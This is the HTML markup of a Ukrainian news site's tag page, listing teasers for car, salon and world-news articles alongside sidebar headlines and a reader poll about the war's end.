                </h4>
                <div class="meta hit">
                    <time>31.10.2024, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">544</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1730400408-eksklyuziv-za-3-mln-kultoviy-betmobil-zapustyat-u-virobnitstvo-.html#mc-container" data-cackle-channel="504909" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1730299535-skoda-predstavila-potuzhniy-zaryadzheniy-krosover-dlya-sim-yi-.html"><img src="//uainfo.org/static/img/1/_/1___21636_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1730299535-skoda-predstavila-potuzhniy-zaryadzheniy-krosover-dlya-sim-yi-.html">Skoda представила потужний заряджений кросовер для сім'ї. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1730299535-skoda-predstavila-potuzhniy-zaryadzheniy-krosover-dlya-sim-yi-.html">
                        <div>Новий кросовер Skoda Kodiaq RS отримав 265-сильний турбомотор та спортивну підвіску. Він здатен розігнатися до сотні за 6,3 с і розвинути швидкість 23...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.10.2024, 20:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">985</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1730299535-skoda-predstavila-potuzhniy-zaryadzheniy-krosover-dlya-sim-yi-.html#mc-container" data-cackle-channel="504856" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1730125556-peresuvniy-palats-prezentovano-rozkishniy-avtobudinok-mercedes.html"><img src="//uainfo.org/static/img/b/r/brabus_big1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1730125556-peresuvniy-palats-prezentovano-rozkishniy-avtobudinok-mercedes.html">Пересувний палац: презентовано розкішний автобудинок Mercedes Brabus за $1,5 мільйона. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1730125556-peresuvniy-palats-prezentovano-rozkishniy-avtobudinok-mercedes.html">
                        <div>Новий Brabus Big Boy 1200 сягає 12 м у довжину та вирізняється розкішним внутрішнім оздобленням. Автодім має вітальню, спальню, кухню та санвузол</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.10.2024, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2009</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1730125556-peresuvniy-palats-prezentovano-rozkishniy-avtobudinok-mercedes.html#mc-container" data-cackle-channel="504727" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724161891-shik-i-eksklyuziv-prezentovano-naydorozhchiy-range-rover-za-370-000-.html"><img src="//uainfo.org/static/img/1/_/1___20526_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724161891-shik-i-eksklyuziv-prezentovano-naydorozhchiy-range-rover-za-370-000-.html">Шик і ексклюзив: презентовано найдорожчий Range Rover за $370 000. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724161891-shik-i-eksklyuziv-prezentovano-naydorozhchiy-range-rover-za-370-000-.html">
                        <div>Салон Range Rover SV Carmel Edition оздобили кількома видами шкіри, а також деревом та алюмінієм. Задні пасажири отримали сидіння з електроприводом, х...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.08.2024, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">693</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724161891-shik-i-eksklyuziv-prezentovano-naydorozhchiy-range-rover-za-370-000-.html#mc-container" data-cackle-channel="500830" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716812760-z-holodilnikom-ta-karaoke-u-kitayi-prezentuvali-elektrokrosover.html"><img src="//uainfo.org/static/img/n/e/neta_l_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716812760-z-holodilnikom-ta-karaoke-u-kitayi-prezentuvali-elektrokrosover.html">З холодильником та караоке: у Китаї презентували електрокросовер за $18 000. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/auto">Автоновини: автомобільні новини України та світу.- UAinfo</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716812760-z-holodilnikom-ta-karaoke-u-kitayi-prezentuvali-elektrokrosover.html">
                        <div>Доступний електрокросовер Neta L просторий всередині та багато оснащений. Модель оснащена 231-сильним мотором і здатна подолати до 510 км без підзаряд...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2024, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">652</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716812760-z-holodilnikom-ta-karaoke-u-kitayi-prezentuvali-elektrokrosover.html#mc-container" data-cackle-channel="496188" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1701463542-u-saloni-litaka-air-india-pid-chas-polotu-pochavsya-doshch-video.html"><img src="//uainfo.org/static/img/1/_/1___16706_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1701463542-u-saloni-litaka-air-india-pid-chas-polotu-pochavsya-doshch-video.html">У салоні літака Air India під час польоту почався дощ. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1701463542-u-saloni-litaka-air-india-pid-chas-polotu-pochavsya-doshch-video.html">
                        <div>Непередбачена ситуація трапилася в пасажирському лайнері, що прямував маршрутом Гатвік — Амрітсар</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.12.2023, 03:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">689</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1701463542-u-saloni-litaka-air-india-pid-chas-polotu-pochavsya-doshch-video.html#mc-container" data-cackle-channel="485734" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1695576614-vlasnitsya-salonu-krasi-na-kiyivshchini-vimagala-sterti-patriotichni.html"><img src="//uainfo.org/static/img/s/a/salon1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1695576614-vlasnitsya-salonu-krasi-na-kiyivshchini-vimagala-sterti-patriotichni.html">Власниця салону краси на Київщині вимагала стерти патріотичні малюнки на асфальті: тепер у неї написи на вітрині закладу. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1695576614-vlasnitsya-salonu-krasi-na-kiyivshchini-vimagala-sterti-patriotichni.html">
                        <div>У Макарові Київської області стався конфлікт між переселенкою та власницею салону краси. Нібито остання ображала жінку та її чоловіка-військового за т...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.09.2023, 20:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1692</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1695576614-vlasnitsya-salonu-krasi-na-kiyivshchini-vimagala-sterti-patriotichni.html#mc-container" data-cackle-channel="481626" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1688538844-taliban-nakazav-zakriti-v-afganistani-vsi-saloni-krasi.html"><img src="//uainfo.org/static/img/a/f/afghanistan_hairdressers_and_beauty_salons_banned_for_women_the_taliban_1140x570_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1688538844-taliban-nakazav-zakriti-v-afganistani-vsi-saloni-krasi.html">Талібан наказав закрити в Афганістані всі салони краси</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1688538844-taliban-nakazav-zakriti-v-afganistani-vsi-saloni-krasi.html">
                        <div>Уряд Талібану в Афганістані наказав протягом місяця закрити у країні всі салони краси, продовжуючи політику обмеження доступу жінок до громадських міс...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.07.2023, 12:28</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">343</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1688538844-taliban-nakazav-zakriti-v-afganistani-vsi-saloni-krasi.html#mc-container" data-cackle-channel="476974" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1658748366-tatu-salon-v-ispaniyi-viyavivsya-rozsadnikom-vispi-mavp.html"><img src="//uainfo.org/static/img/_/_/____23423_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1658748366-tatu-salon-v-ispaniyi-viyavivsya-rozsadnikom-vispi-mavp.html">Тату-салон в Іспанії виявився розсадником віспи мавп</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1658748366-tatu-salon-v-ispaniyi-viyavivsya-rozsadnikom-vispi-mavp.html">
                        <div>В Іспанії в тату-салоні на півдні країни виявлено вогнище зараження віспою мавп. Як мінімум, у 12 клієнтів салону з'явилися ознаки захворювання</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.07.2022, 19:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">791</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1658748366-tatu-salon-v-ispaniyi-viyavivsya-rozsadnikom-vispi-mavp.html#mc-container" data-cackle-channel="454542" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1639037738-tatu-salon-u-kievi-virishiv-nabiti-tatuyuvannya-na-svini.html"><img src="//uainfo.org/static/img/1/6/1639035657_5901_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1639037738-tatu-salon-u-kievi-virishiv-nabiti-tatuyuvannya-na-svini.html">Тату-салон у Києві вирішив "набити" татуювання на свині й потрапив у скандал. ФОТО, ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1639037738-tatu-salon-u-kievi-virishiv-nabiti-tatuyuvannya-na-svini.html">
                        <div>Після розголосу сторінка салону в Instagram тепер недоступна для перегляду.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.12.2021, 13:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1183</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1639037738-tatu-salon-u-kievi-virishiv-nabiti-tatuyuvannya-na-svini.html#mc-container" data-cackle-channel="439985" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%81%D0%B0%D0%BB%D0%BE%D0%BD/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D1%81%D0%B0%D0%BB%D0%BE%D0%BD/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D1%81%D0%B0%D0%BB%D0%BE%D0%BD/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D1%81%D0%B0%D0%BB%D0%BE%D0%BD/4"  class="page-numbers">4</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html">СБУ затримала двох агентів ГРУ РФ, які збирали наслідки удару "Орешніком" по Львівщині</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html">Мерц попередив про небезпеку підйому наддержав</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
